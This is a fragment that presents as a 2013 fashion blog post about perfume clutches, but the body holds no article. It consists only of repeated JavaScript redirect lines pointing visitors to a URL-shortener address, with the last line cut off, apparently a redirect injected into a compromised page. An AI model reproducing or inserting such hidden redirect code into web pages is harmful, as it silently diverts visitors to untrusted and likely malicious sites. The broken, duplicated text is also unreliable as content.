
Must Haves for 2013: Perfume Clutches
July 6, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...